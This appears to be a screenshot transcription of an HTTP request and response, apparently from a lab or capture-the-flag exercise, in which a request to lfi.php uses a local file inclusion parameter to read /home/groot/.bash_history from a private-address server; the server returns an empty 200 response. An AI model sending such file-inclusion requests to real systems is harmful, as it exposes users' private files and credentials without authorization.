 1 GET /lfi.php?file=/home/groot/.bash_history
HTTP/1.1
2 Host: 172.31.139.217
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
1 HTTP/1.1 200 OK
2 Date: Thu, 17 Apr 2025 16:21:26 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 0
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8
9